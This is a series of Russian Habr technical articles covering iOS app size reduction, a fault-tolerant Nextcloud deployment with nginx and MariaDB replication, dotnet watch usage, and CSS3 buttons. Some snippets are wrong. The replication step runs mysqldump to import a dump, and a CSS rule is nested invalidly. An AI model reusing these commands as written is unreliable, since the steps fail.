endPoint.duration = 1.0;
[endPoint setBeginTime:0.0];
endPoint.removedOnCompletion=NO;
CAAnimationGroup *group = [CAAnimationGroup animation];
[group setDuration:1.2];
[group setAnimations:[NSArray arrayWithObjects:startPoint, endPoint, nil]];
[ gradient addAnimation:group forKey:nil];
```
Чтобы логотип у нас появлялся побуквенно, как на гифке, мы использовали градиентную маску, которая со временем смещала начальную позицию прозрачности. Для начала мы создали слой градиента, у которого прозрачный цвет идет практически с самого начала. Потом задали градиент как маску слоя текста логотипа, тем самым делая его прозрачным. Следующим шагом создали группу анимаций, в которую добавили две анимации. Первая из них смещала начальную позицию градиента, а вторая — конечную, тем самым делая его непрозрачным. Отметим один нюанс: важным шагом было указать в свойстве removeOnCompletion отрицательное значение, иначе анимация была бы удалена по завершению и слой вернулся бы к начальному значению.
#### Конвертирование аудио
В наших приложениях часто используются аудиофайлы формата WAV. В силу своей структуры этот формат занимает много места в проекте. По этой причине было решено сначала полностью заменить в бандле все файлы этого формата на более легковесный M4A, а потом, уже в самом приложении, конвертировать их в WAV. Почему бы просто не использовать M4A? Потому, что при цикличном воспроизведении файла этого формата происходит задержка при начале каждого цикла, будто там присутствует некая пустота. Завершающий шаг — сохранить уже конвертированный файл в директории приложения после первого запуска.
```
+(void)convertAudio:(NSURL *)url toUrl:(NSURL *)convertedUrl{
AVAudioFile *audioFile = [[AVAudioFile alloc] initForReading:url error:nil];
AVAudioPCMBuffer *buffer = [[AVAudioPCMBuffer alloc] initWithPCMFormat:audioFile.processingFormat frameCapacity:(uint32_t)audioFile.length];
[audioFile readIntoBuffer:buffer error:nil];
NSDictionary *recordSettings = @{
AVFormatIDKey : @(kAudioFormatLinearPCM),
AVSampleRateKey : @(audioFile.processingFormat.sampleRate),
AVNumberOfChannelsKey : @(audioFile.processingFormat.channelCount),
AVEncoderBitDepthHintKey : @16,
AVEncoderAudioQualityKey : @(AVAudioQualityMedium),
AVLinearPCMIsBigEndianKey: @0,
AVLinearPCMIsFloatKey: @0,
};
AVAudioFile *writeAudioFile = [[AVAudioFile alloc] initForWriting:convertedUrl settings:recordSettings error:nil];
[writeAudioFile writeFromBuffer:buffer error:nil];
}
```
В данном методе берется файл из бандла по url и сохраняется в директорию по convertedUrl. Считываемый файл загружается в буфер и уже оттуда записывается в новый с требуемыми настройками записи. Таким образом, мы используем более стабильный и тяжеловесный WAV после первого запуска, но при этом размер приложения существенно уменьшается на этапе загрузки и установки.
#### Подгрузка файлов с сервера
Подгрузка файлов с сервера — это то что нужно для приложений со значительным объемом контента. Большое количество пресетов музыки, наборы изображений и многое другое, что сильно увеличивает размер приложения, можно загрузить и позднее. Конечно, загрузка каждого отдельного файла потребовала бы много времени и трафика, поэтому с сервера подгружаются архивы со всем необходимым, а уже в самом приложении они распаковываются и сохраняются в директории приложения. Для разархивирования используется библиотека SSZipArchive (репозиторий библиотеки вы найдете [по ссылке](https://github.com/ZipArchive/ZipArchive)). Эта библиотека способна как упаковывать файлы в архив, так и распаковывать архивы. Но нас интересует только один метод из основного класса библиотеки:
```
+ (BOOL)unzipFileAtPath:(NSString *)path toDestination:(NSString *)destination
progressHandler:(void (^)(NSString *entry, unz_file_info zipInfo, long entryNumber, long total))progressHandler
completionHandler:(void (^)(NSString *path, BOOL succeeded, NSError *error))completionHandler;
```
Данный метод распаковывает файл из пути path в путь destination, а пока он распаковывается в progressHandler можно совершать какие-либо действия (например, отображение прогресса распаковки), после чего в completionHandler показать, что распаковка благополучно завершилась, либо вывести ошибку при неудаче.
### Заключение
В конечном счете, если судить по приложению Mix Wave, которое до установки весит ~41 МБ, а после загрузки всех пресетов — 281 МБ, то описанные методы смогли уменьшить размер приложения примерно в семь раз. Результат неплохой, хотя, возможно, существуют и более актуальные способы. Если вы знаете о таких, предлагаем поделиться в комментариях.
**UPD:** Спасибо [Dim0v](https://habrahabr.ru/users/dim0v/) за дельные замечания о графическом контенте. Приводим их ниже:
**Читать**«Во-первых, для устройств с iOS 9 и выше работает App slicing. iTunes Connect пересобирает загруженный архив в несколько вариантов для разных устройств. Таким образом, например, iPhone 6 при установке из апп стора будет тянуть только @2x ресурсы, а iPad mini 1 — только @1x. Поэтому если продукт поддерживает iOS 9+, то прислушивание к совету об оставлении только 3x ресурсов будет иметь строго обратный эффект — для айфонов+ ничего не изменится, а вот устройства с меньшим разрешением будут вынуждены тянуть себе 3x ресурсы, тогда как могли обойтись 2x или 1x.
Во-вторых — совет о переводе растровых изображений в вектор также не имеет смысла. Единственное, что вы таким образом можете сэкономить — это место на компьютере разработчиков. Xcode растеризирует векторные изображения при сборке билда, в чем несложно убедиться, к примеру, отмасштабировав «векторную» картинку на устройстве и увидев дико пикселизированное растровое изображение. Я не спорю, векторные ресурсы — это удобно: проще экспортировать дизайнерам, не нужно следить чтобы при изменении ресурса остались «синхронизированными» все его версии разных разрешений и т.п. Но перевод существующих растровых картинок в вектор именно с целью уменьшения размера билда не имеет никакого смысла». | https://habr.com/ru/post/334314/ | null | ru | null |
# Nextcloud: отказоустойчивый деплой для средних компаний
[](https://habr.com/ru/company/ruvds/blog/530548/)
Есть очень крутой комбайн для совместного ведения проектов, LDAP-авторизацией, синхронизацией файлов с версионированием и чем-то вроде корпоративного мессенджера с видеоконференциями, которые прикрутили в последних версиях. Да, я про Nextcloud. С одной стороны, я сторонник Unix-way и четкого дробления приложений по отдельным функциям. С другой — этот продукт более чем устойчив, работает много лет в нескольких проектах без особых проблем и дополнительные свистелки особо не мешают ему работать. Если очень хочется, то туда можно прикрутить практически любую дичь. Коммьюнити живое и вполне допиливает различные плагины, которые доступны как отдельные приложения.
Сегодня мы будем его разворачивать. Я не буду давать полной пошаговой инструкции, но постараюсь упомянуть про ключевые моменты архитектуры, на которые стоит обратить внимание. В частности, разберем балансировку нагрузки, репликацию БД и регламентное обслуживание без прерывания сервиса.
Деплоить будем в отказоустойчивом варианте для небольшой компании в 150-1000 пользователей, но для домашних пользователей тоже пригодится.
Что нужно компаниям?
--------------------
Главное отличие сервиса на уютном домашнем сервера собранного из желудей и спичек от корпоративного сегмента — ответственность перед пользователями. Впрочем, даже в своей домашней инсталляции я считаю хорошим тоном делать рассылку пользователям с предупреждением о плановой работе или потенциальной аварии. Ведь именно вечером в субботу ваш друг может внезапно решить поработать с данными, которые он у вас хостит.
В случае же компании, даже небольшой, любой простой важного сервиса — это потенциальные убытки и проблемы. Особенно, если на сервис завязано много процессов.
В частности, по моему опыту, в Nextcloud востребовано несколько функций среди небольших компаний:
1. Предоставление доступов к общим каталогам и синхронизация.
2. Киллер-фича с предоставлением доступа вовне в рамках федерации. Можно интегрироваться с аналогичным продуктом у коллег и другой компании.
3. Предоставление доступов вовне по прямой ссылке. Очень помогает, если вы, например, работаете в полиграфии и надо обмениваться с клиентами большими объемами тяжелых данных.
4. Редактор документов Collabora, который выполняется на стороне сервера и работает как фронтенд к LibreOffice.
5. Чаты и видеозвонки. Немного спорная, не совсем стабильная функция, но она есть и работает. В последней версии ее уже стабилизировали.
Строим архитектуру
------------------
К сожалению, в последних версиях документация по корпоративному внедрению Nextcloud доступна только для владельцев платной подписки. Впрочем, в качестве референса можно взять более старые мануалы, которые до сих пор в открытом доступе.

*Типовой вариант для домашнего использования и единичных инсталляций.*
Вариант «все в одном» неплох до тех пор, пока у вас немного пользователей, а вы можете себе позволить простой на время регламентных работ. Например, во время обновления. Также у монолитной схемы, с размещением на одной ноде есть проблемы с масштабированием. Поэтому, мы попробуем второй вариант.
*Масштабируемый вариант деплоя, рекомендованный для более высоких нагрузок.*
Основные компоненты системы:
* 1 Балансировщик. Можете взять HAproxy или Nginx. Я рассмотрю вариант с Nginx.
* 2-4 штуки Application server (web-server). Сама инсталляция Nextcloud с основным кодом на php.
* 2 БД. В стандартной рекомендованной конфигурации это MariaDB.
* NFS-хранилище.
* Redis для кеширования запросов к БД
### Балансировщик
В данной архитектуре у вас будет меньше точек отказа. Основная точка отказа — это балансировщик нагрузки. В случае его недоступности пользователи не смогут достучаться до сервиса. К счастью, его конфигурация того же nginx довольно проста, как мы рассмотрим дальше, а нагрузку он держит без особых проблем. Большинство аварий на балансировщике решается рестартом демона, всей ноды целиком или развертыванием из бэкапа. Не будет лишним иметь настроенный холодный резерв в другой локации с ручным переключением трафика на него в DNS.
Обратите внимание, что балансировщик также является точкой терминирования SSL/TLS для ваших клиентов, а общение с бэкендом может идти как по HTTP для доверенных внутренних сетей, так и с дополнительным HTTPS, если трафик до application-сервера идет по общим недоверенным каналам.
### База данных
Типовое решение — MySQL/MariaDB в кластерном исполнении в master-slave репликации. При этом у вас активна только одна БД, а вторая работает в режиме горячего резерва на случай аварийного отказа основной или при проведении плановых работ. Можно рассмотреть и вариант с балансировкой нагрузки, но она технически сложнее. При использовании MariaDB Galera Cluster с вариантом master-master репликации нужно использовать нечетное количество нод, но не менее трех. Таким образом минимизируется риск split-brain ситуаций, при рассечении связности между нодами.
### Storage
Любое оптимальное для вас решение, которое предоставляет NFS-протокол. В случае высоких нагрузок можно рассмотреть IBM Elastic Storage или Ceph. Также возможно использование S3-совместимого объектного хранилища, но это скорее вариант для особо крупных инсталляций.
HDD или SSD
-----------
В принципе, для средних по размеру инсталляций вполне достаточно использования только HDD. Узким участком тут будут iops при чтении из БД, что сильно сказывается на отзывчивости системы, но, при наличии Redis, который кеширует все в RAM, это не будет особой проблемой. Так же часть кеша будет лежать в memcached на application-серверах. Тем не менее, я бы рекомендовал, по возможности, размещать application-сервера на SSD. Веб-интерфейс становится намного отзывчивее по ощущениям. При этом та же синхронизация файлов на десктопных клиентах будет работать примерно так же, как и при использовании HDD для этих узлов.
Скорость синхронизации и отдачи файлов будет определяться уже производительностью вашего NFS-хранилища.
Конфигурируем балансировщик
---------------------------
В качестве примера я приведу простой в базовой конфигурации и эффективный nginx. Да, различные дополнительные failover-плюшки у него доступны только в платной версии, но даже в базовом варианте он отлично выполняет свою задачу. Учтите, что балансировка типа round robin или random нам не подходит, так как application-сервера хранят кеши для конкретных клиентов.
К счастью, это решается использованием метода [ip\_hash](http://nginx.org/ru/docs/http/ngx_http_upstream_module.html#ip_hash). В таком случае сессии пользователя будут закреплены за конкретным бэкендом, к которому будут направляться все запросы со стороны пользователя. Этот момент описан в документации:
> Задаёт для группы метод балансировки нагрузки, при котором запросы распределяются по серверам на основе IP-адресов клиентов. В качестве ключа для хэширования используются первые три октета IPv4-адреса клиента или IPv6-адрес клиента целиком. Метод гарантирует, что запросы одного и того же клиента будут всегда передаваться на один и тот же сервер. Если же этот сервер будет считаться недоступным, то запросы этого клиента будут передаваться на другой сервер. С большой долей вероятности это также будет один и тот же сервер.
К сожалению, при использовании этого метода могут быть проблемы с пользователями, которые находятся за динамическим IP и постоянно его меняют. Например, на клиентах с мобильным интернетом, которых может кидать по разным маршрутам при переключении между сотами. sticky cookie, который решает эту проблему доступен только в платной версии.
В конфигурационном файле nginx это описывается следующим образом:
```
upstream backend {
ip_hash;
server backend1_nextcloud.example.com;
server backend2_nextcloud.example.com;
server backend3_nextcloud.example.com;
server backend4_nextcloud.example.com;
}
```
В этом случае нагрузка будет по возможности равномерно распределяться между application-cерверами, хотя из-за привязки клиента к конкретной сессии могут возникать перекосы нагрузки. Для небольших и средних инсталляций этим можно пренебречь. Если у вас бэкенды разные по мощности, то можно задать **вес** каждого из них. Тогда балансировщик будет стараться распределять нагрузку пропорционально заданным весам:
```
upstream backend {
ip_hash;
server backend1_nextcloud.example.com weight=3;
server backend2_nextcloud.example.com;
server backend3_nextcloud.example.com;
}
```
В приведенном примере из 5 пришедших запросов 3 уйдут на backend1, 1 на backend2 и 1 на backend3.
В случае, если один из application-серверов откажет, nginx попробует переадресовать запрос следующему серверу из списка бэкендов.
Конфигурируем БД
----------------
Подробно Master-Slave конфигурацию можно посмотреть в [основной документации](https://mariadb.com/kb/en/setting-up-replication/#replicating-from-mysql-master-to-mariadb-slave).
Разберем несколько ключевых моментов. Для начала создаем пользователя для репликации данных:
```
create user 'replicant'@'%' identified by 'replicant_password';
grant replication slave on *.* to replicant;
flush privileges;
```
Затем правим конфиг мастера:
```
sudo nano /etc/mysql/mariadb.conf.d/50-server.cnf
```
В районе блока «Logging and Replication» вносим нужные правки:
```
[mysqld]
log-bin = /var/log/mysql/master-bin
log-bin-index = /var/log/mysql/master-bin.index
binlog_format = mixed
server-id = 01
replicate-do-db = nextcloud
bind-address = 192.168.0.6
```
На Slave конфигурируем конфиг:
```
sudo nano /etc/mysql/mariadb.conf.d/50-server.cnf
```
В районе блока «Logging and Replication» вносим нужные правки:
```
[mysqld]
server-id = 02
relay-log-index = /var/log/mysql/slave-relay-bin.index
relay-log = /var/log/mysql/slave-relay-bin
replicate-do-db = nextcloud
read-only = 1
bind-address = 192.168.0.7
```
Перезапускаем оба сервера:
```
sudo systemctl restart mariadb
```
Далее надо будет скопировать БД на Slave.
На Master выполняем для начала выполняем блокировку таблиц:
```
flush tables with read lock;
```
А затем смотрим статус:
```
MariaDB [(none)]> show master status;
+-------------------+----------+--------------+------------------+
| File | Position | Binlog_Do_DB | Binlog_Ignore_DB |
+-------------------+----------+--------------+------------------+
| master-bin.000001 | 772 | | |
+-------------------+----------+--------------+------------------+
1 row in set (0.000 sec)
```
**Не выходим из консоли БД, иначе блокировки снимутся!**
Нам понадобится отсюда master\_log\_file и master\_log\_pos для конфигурации Slave.
Делаем дамп и снимаем блокировки:
```
sudo mysqldump -u root nextcloud > nextcloud.sql
```
```
> unlock tables;
> exit;
```
Затем на Slave импортируем дамп и рестартуем демон:
```
sudo mysqldump -u root nextcloud < nextcloud.sql
sudo systemctl restart mariadb
```
После этого в консоли настраиваем репликацию:
```
MariaDB [(none)]> change master 'master01' to
master_host='192.168.0.6',
master_user='replicant',
master_password='replicant_password',
master_port=3306,
master_log_file='master-bin.000001',
master_log_pos=772,
master_connect_retry=10,
master_use_gtid=slave_pos;
```
Запускаем и проверяем:
```
> start slave 'master01';
show slave 'master01' status\G;
```
В ответе не должно быть ошибок и два пункта укажут на успешность процедуры:
```
Slave_IO_Running: Yes
Slave_SQL_Running: Yes
```
Деплоим Application ноды
------------------------
Есть несколько вариантов деплоя:
1. snap
2. docker-image
3. ручное обновление
Snap доступен преимущественно для Ubuntu. Он весьма хорош в доставке сложных проприетарных приложений, но по умолчанию. Но у него есть особенность, которая довольно неприятна в промышленном окружении — он автоматически обновляет свои пакеты несколько раз в сутки. Также придется пропиливать дополнительные доступы наружу, если у вас жестко отграничена внутренняя сеть. При этом, зеркалировать его репозитории внутрь не совсем тривиально.
Да, там есть каналы подписки, а мажорные релизы, по идее он не должен переключать, но все же подумайте. Я бы рекомендовал полный контроль за процессом обновления, тем более, что нередко он сопровождается изменением структуры данных в БД.
Docker-image — хороший вариант, особенно, если у вас часть инфраструктуры крутится уже на Kubernetes. Та же нода Redis, скорее всего уедет в кластер следом за application-серверами.
Если у вас нет инфраструктуры для этого, то ручное обновление и развертывание из tar.gz вполне удобно и контролируемо.
Не забудьте, что на application-сервера вам потребуется установить веб-сервер для обработки входящих запросов. Я бы рекомендовал связку из nginx + php-fpm7.4. С последними версиями php-fmp ощутимо выросло быстродействие и отзывчивость.
Конфигурирование SSL/TLS
------------------------
Однозначно стоит рассчитывать на TLS 1.3, если вы делаете новую инсталляцию и нет проблем с пакетами nginx, которые зависят от свежести системного openssl. В частности, 0-RTT и другие плюшки позволяют временами ощутимо ускорить повторное подключение клиентов за счет кеширования. Безопасность также выше за счет выпиливания устаревших протоколов.
Приведу актуальный конфиг для nginx application-сервера, который находится общается с балансировщиком по TLS:
**Конфиг nginx**
```
upstream php-handler {
server unix:/var/run/php/php7.4-fpm.sock;
}
server {
listen 80;
server_name backend1_nextcloud.example.com;
# enforce https
root /var/www/nextcloud/;
return 301 https://$server_name$request_uri;
}
server {
listen 443 ssl http2;
ssl_early_data on;
# listen [::]:443 ssl http2;
server_name backend1_nextcloud.example.com;
# Path to the root of your installation
root /var/www/nextcloud/;
# Log path
access_log /var/log/nginx/nextcloud.nginx-access.log;
error_log /var/log/nginx/nextcloud.nginx-error.log;
### SSL CONFIGURATION ###
ssl_certificate /etc/letsencrypt/live/backend1_nextcloud.example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/backend1_nextcloud.example.com/privkey.pem;
ssl_trusted_certificate /etc/letsencrypt/live/backend1_nextcloud.example.com/fullchain.pem;
ssl_dhparam /etc/ssl/certs/dhparam.pem;
ssl_protocols TLSv1.2 TLSv1.3;
ssl_prefer_server_ciphers on;
#ssl_ciphers "EECDH+AESGCM:EECDH+CHACHA20:EECDH+AES256:!AES128";
ssl_ciphers ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POL>
ssl_session_cache shared:SSL:50m;
ssl_session_timeout 5m;
ssl_stapling on;
ssl_stapling_verify on;
resolver 8.8.4.4 8.8.8.8;
add_header Strict-Transport-Security 'max-age=63072000; includeSubDomains; preload' always;
### КОНЕЦ КОНФИГУРАЦИИ SSL ###
# Add headers to serve security related headers
# Before enabling Strict-Transport-Security headers please read into this
# topic first.
# add_header Strict-Transport-Security "max-age=15768000;
# includeSubDomains; preload;";
#
# WARNING: Only add the preload option once you read about
# the consequences in https://hstspreload.org/. This option
# will add the domain to a hardcoded list that is shipped
# in all major browsers and getting removed from this list
# could take several months.
add_header Referrer-Policy "no-referrer" always;
add_header X-Content-Type-Options "nosniff" always;
add_header X-Download-Options "noopen" always;
add_header X-Frame-Options "SAMEORIGIN" always;
add_header X-Permitted-Cross-Domain-Policies "none" always;
add_header X-Robots-Tag "none" always;
add_header X-XSS-Protection "1; mode=block" always;
# Remove X-Powered-By, which is an information leak
fastcgi_hide_header X-Powered-By;
location = /robots.txt {
allow all;
log_not_found off;
access_log off;
}
# The following 2 rules are only needed for the user_webfinger app.
# Uncomment it if you're planning to use this app.
#rewrite ^/.well-known/host-meta /public.php?service=host-meta last;
#rewrite ^/.well-known/host-meta.json /public.php?service=host-meta-json
# last;
location = /.well-known/carddav {
return 301 $scheme://$host/remote.php/dav;
}
location = /.well-known/caldav {
return 301 $scheme://$host/remote.php/dav;
}
# set max upload size
client_max_body_size 512M;
fastcgi_buffers 64 4K;
# Enable gzip but do not remove ETag headers
gzip on;
gzip_vary on;
gzip_comp_level 4;
gzip_min_length 256;
gzip_proxied expired no-cache no-store private no_last_modified no_etag auth;
gzip_types application/atom+xml application/javascript application/json application/ld+json application/manifest+json application/rss+xml application/vnd.geo+json application/vnd.ms-fon>
# Uncomment if your server is build with the ngx_pagespeed module
# This module is currently not supported.
#pagespeed off;
location / {
rewrite ^ /index.php;
}
location ~ ^\/(?:build|tests|config|lib|3rdparty|templates|data)\/ {
deny all;
}
location ~ ^\/(?:\.|autotest|occ|issue|indie|db_|console) {
deny all;
}
location ~ ^\/(?:index|remote|public|cron|core\/ajax\/update|status|ocs\/v[12]|updater\/.+|oc[ms]-provider\/.+)\.php(?:$|\/) {
fastcgi_split_path_info ^(.+?\.php)(\/.*|)$;
set $path_info $fastcgi_path_info;
try_files $fastcgi_script_name =404;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $path_info;
fastcgi_param HTTPS on;
# Avoid sending the security headers twice
fastcgi_param modHeadersAvailable true;
# Enable pretty urls
fastcgi_param front_controller_active true;
fastcgi_pass php-handler;
fastcgi_intercept_errors on;
fastcgi_request_buffering off;
}
location ~ ^\/(?:updater|oc[ms]-provider)(?:$|\/) {
try_files $uri/ =404;
index index.php;
}
# Adding the cache control header for js, css and map files
# Make sure it is BELOW the PHP block
location ~ \.(?:css|js|woff2?|svg|gif|map)$ {
try_files $uri /index.php$request_uri;
add_header Cache-Control "public, max-age=15778463";
# Add headers to serve security related headers (It is intended to
# have those duplicated to the ones above)
# Before enabling Strict-Transport-Security headers please read into
# this topic first.
#add_header Strict-Transport-Security "max-age=15768000; includeSubDomains; preload;" always;
#
# WARNING: Only add the preload option once you read about
# the consequences in https://hstspreload.org/. This option
# will add the domain to a hardcoded list that is shipped
# in all major browsers and getting removed from this list
# could take several months.
add_header Referrer-Policy "no-referrer" always;
add_header X-Content-Type-Options "nosniff" always;
add_header X-Download-Options "noopen" always;
add_header X-Frame-Options "SAMEORIGIN" always;
add_header X-Permitted-Cross-Domain-Policies "none" always;
add_header X-Robots-Tag "none" always;
add_header X-XSS-Protection "1; mode=block" always;
# Optional: Don't log access to assets
access_log off;
}
location ~ \.(?:png|html|ttf|ico|jpg|jpeg|bcmap)$ {
try_files $uri /index.php$request_uri;
# Optional: Don't log access to other assets
access_log off;
}
}
```
Регламентное обслуживание
-------------------------
Не забудьте, что в промышленном окружении требуется обеспечить минимальный и нулевой простой сервиса при обновлении или тем более резервном копировании. Ключевая сложность тут — зависимость состояния метаданных в БД и самих файлов, которые доступны через NFS или объектное хранилище.
При обновлении application-серверов на новую минорную версию особых проблем не возникает. Но кластер все равно надо переводить в mainenance mode для обновления структуры БД.
Выключаем балансировщик в момент наименьшей нагрузки и приступаем к обновлению.
После этого выполняем на нем [процесс ручного обновления](https://docs.nextcloud.com/server/20/admin_manual/maintenance/manual_upgrade.html) из скачанного tar.gz, с сохранением конфигурационного файла config.php. Обновление через веб на крупных инсталляциях — очень плохая идея!
Выполняем обновление через командную строку:
```
sudo -u www-data php /var/www/nextcloud/occ upgrade
```
После этого включаем балансировщик и подаем трафик на обновленный сервер. Для этого выводим все необновленные application-сервера из балансировки:
```
upstream backend {
ip_hash;
server backend1_nextcloud.example.com;
server backend2_nextcloud.example.com down;
server backend3_nextcloud.example.com down;
server backend4_nextcloud.example.com down;
}
```
Остальные ноды постепенно обновляем и вводим в строй. **При этом occ upgrade уже выполнять не нужно!** Нужно только заменить php-файлы и сохранить конфигурацию.
При резервном копировании нужно останавливать репликацию на Slave и выполнять одновременный дамп метаданных из БД одновременно с созданием снапшота файлов в хранилище. Хранить их нужно попарно. Восстановление аналогично должно происходить из дампа БД и файлов за один и тот же период. В противном случае возможны потери данных, так как файл может лежать в хранилище, но не иметь метаданных в БД.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=meklon&utm_content=nextcloud_otkazoustojchivyj_deploj_dlya_srednix_kompanij#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=meklon&utm_content=nextcloud_otkazoustojchivyj_deploj_dlya_srednix_kompanij) | https://habr.com/ru/post/530548/ | null | ru | null |
# ASP.NET Core: Разработка приложений ASP.NET Core с помощью dotnet watch
В этом руководстве мы воспользуемся существующим приложением WebApi (оно вычисляет сумму и произведение двух чисел), чтобы продемонстрировать варианты использования `dotnet watch`. Образец приложения специально содержит ошибку, которую мы исправим во время изучения.

Второй цикл статей по ASP.NET Core
----------------------------------
1. [Создание серверных служб для мобильных приложений](https://habrahabr.ru/company/microsoft/blog/319482/).
2. [Разработка приложений ASP.NET Core с помощью dotnet watch](https://habrahabr.ru/company/microsoft/blog/324312/).
3. [Создание справочных страниц веб-API ASP.NET с помощью Swagger](https://habrahabr.ru/company/microsoft/blog/325872/).
4. Открытый веб-интерфейс для .NET (OWIN).
5. Выбор правильной среды разработки .NET на сервере.
Введение
--------
`dotnet watch` — это инструмент для разработчиков, который выполняет команду `dotnet` при изменении исходных файлов. С его помощью можно компилировать, тестировать или публиковать изменения в коде.
Начало работы
-------------
Сначала [скачайте](https://aka.ms/habr_324312_1) образец приложения. Оно содержит два проекта, `WebApp` (веб-приложение) и `WebAppTests` (модульные тесты для веб-приложения).
> В консоли перейдите в папку `WebApp` и выполните команды:
>
> * `dotnet restore`
> * `dotnet run`
>
Консоль отобразит сообщения (пример ниже), которые укажут на то, что приложение работает и ожидает запросы.
```
$ dotnet run
Hosting environment: Production
Content root path: C:/Docs/aspnetcore/tutorials/dotnet-watch/sample/WebApp
Now listening on: http://localhost:5000
Application started. Press Ctrl+C to shut down.
```
В браузере перейдите по адресу `http://localhost:5000/api/math/sum?a=4&b=5`, вы увидите результат `9`.
Если вы перейдете по адресу `http://localhost:5000/api/math/product?a=4&b=5`, снова получите `9` вместо ожидаемого `4 * 5 = 20`. Мы это исправим ниже.
Добавление `dotnet watch` в проект
----------------------------------
> 1. Добавьте `Microsoft.DotNet.Watcher.Tools` в файл *.csproj*:
>
>
>
>
> ```
>
>
>
> ```
>
>
> 2. Выполните команду `dotnet restore`.
Выполнение команд `dotnet` с помощью `dotnet watch`
---------------------------------------------------
Любую команду `dotnet` можно выполнить с помощью `dotnet watch`, например:
| **Команда** | **Команда с watch** |
| --- | --- |
| dotnet run | dotnet watch run |
| dotnet run -f net451 | dotnet watch run -f net451 |
| dotnet run -f net451 — --arg1 | dotnet watch run -f net451 — --arg1 |
| dotnet test | dotnet watch test |
Чтобы выполнить `WebApp` с помощью watcher, выполните команду `dotnet watch run` в папке `WebApp`. Консоль отобразит сообщения, что `watch` работает.
Внесение изменений с помощью `dotnet watch`
-------------------------------------------
Убедитесь, что dotnet watch работает.
Давайте исправим ошибку в методе `Product` в `MathController`, чтобы он возвращал произведение, а не сумму:
```
public static int Product(int a, int b)
{
return a * b;
}
```
Сохраните файл. В консоли отобразятся сообщения, которые укажут на то, что `dotnet watch` обнаружил изменение в файле и перезапустил приложение.
Убедитесь, что `http://localhost:5000/api/math/product?a=4&b=5` выдает правильный результат.
Выполнение тестов с помощью `dotnet watch`
------------------------------------------
> * Измените метод `Product` в `MathController` к возврату суммы и сохраните файл.
> * В командной строке перейдите в `WebAppTests`.
> * Выполните `dotnet restore`.
> * Выполните `dotnet watch test`. Вы увидите сообщение о том, что тест не прошёл и watcher ожидает изменение в файле:
>
>
>
>
> ```
> Total tests: 2. Passed: 1. Failed: 1. Skipped: 0.
> Test Run Failed.
> ```
> * Исправьте метод `Product` так, чтобы он возвращал произведение.
>
`dotnet watch` обнаружит изменение в файле и перезапустит тесты. В консоли отобразится сообщение, что тест пройден успешно.
#### `dotnet-watch` на GitHub
`dotnet-watch` — это часть репозитория [DotNetTools](https://aka.ms/habr_324312_2). Всё, что вы не нашли в этом руководстве, можно посмотреть именно там.
UPD: Благодарим за корректировку [Илью](https://habrahabr.ru/users/chumakov-ilya/). | https://habr.com/ru/post/324312/ | null | ru | null |
# 3D кнопки с помощью CSS3
Здравствуй, дорогой хабрадруг! Сегодня мы научимся создавать объемные кнопки CSS3! Они основаны на популярной [PSD фриби](http://www.premiumpixels.com/freebies/chunky-3d-webbuttons-psd/) от Orman Clark для его веб-сайта Premium Pixels. Мы постараемся создать копию этих кнопок с помощью CSS с минимальным количеством кода HTML.

***Заметка автора:** Orman любезно разрешил нам кодировать любую из его фриби, так что в будущем ждите еще туториалы!*
[ПОСМОТРЕТЬ ДЕМО](http://pavel.shimansky.ru/css3-buttons/)
---
**Шаг 1:** Создаем документ HTML
================================
Мы начнем с создания нового документа HTML. Он будет основан на [HTML5 boilerplate](http://html5boilerplate.com/) для того, чтобы у нас была удобная отправная точка. Теперь мы добавим список с ссылками. Вот в принципе и все, спасибо CSS3 за то, что мы не должны использовать дополнительные дивы и спаны.
Каждому пункту списка мы присвоим класс ‘buttons’. И так как Orman использовал различные цвета, мы назначим каждой кнопке свой собственный цвет в виде класса.
```
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
* [Download](#)
```
Это все, что нам понадобится на данном этапе.
---
**Шаг 2:** Основные правила CSS
===============================
Перед тем, как заняться градиентами, закругленными углами и т.п., нужно позаботиться об основных правилах. Ничего особенного, обычный CSS2:
```
ul { list-style: none; }
a.button {
display: block;
float: left;
position: relative;
height: 25px;
width: 80px;
margin: 0 10px 18px 0;
text-decoration: none;
font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: bold;
line-height: 25px;
text-align: center;
}
```
Теперь применим правила для различных цветов. Например, для серого. Все остальные цвета можно посмотреть в демо.
```
/* СЕРЫЙ */
.gray,
.gray:hover {
color: #555;
border-bottom: 4px solid #b2b1b1;
background: #eee;
.gray:hover { background: #e2e2e2; }
}
```
У вас должно получиться что-то вроде этого. Выглядит довольно-таки солидно, если на дворе 2008 г.

---
**Шаг 3:** Двойные рамки!
=========================
Если вы внимательно посмотрите на конечный результат, то увидите, что по периметру всей кнопки расположена тонкая линия. Для осуществления этого эффекта мы будем использовать псевдо-элементы **:before** и **:after**.
```
a.button {
display: block;
float: left;
position: relative;
height: 25px;
width: 80px;
margin: 0 10px 18px 0;
text-decoration: none;
font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: bold;
line-height: 25px;
text-align: center;
}
a.button:before,
a.button:after {
content: '';
position: absolute;
left: -1px;
height: 25px;
width: 80px;
bottom: -1px;
}
a.button:before {
height: 23px;
bottom: -4px;
border-top: 0;
}
```
При добавлении цвета кнопки выглядят гораздо лучше.
```
/* СЕРЫЙ */
.gray,
.gray:hover {
color: #555;
border-bottom: 4px solid #b2b1b1;
background: #eee;
}
.gray:before,
.gray:after {
border: 1px solid #cbcbcb;
border-bottom: 1px solid #a5a5a5;
}
.gray:hover { background: #e2e2e2; }
```

---
**Шаг 4:** Немного магии CSS3
=============================
Теперь приступим к непосредственной части CSS3. Начнем с закругленных углов:
```
a.button {
display: block;
float: left;
position: relative;
height: 25px;
width: 80px;
margin: 0 10px 18px 0;
text-decoration: none;
font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: bold;
line-height: 25px;
text-align: center;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
```
Естественно элементы **:before** и **:after** так же нуждаются в закругленных углах.
```
a.button:before,
a.button:after {
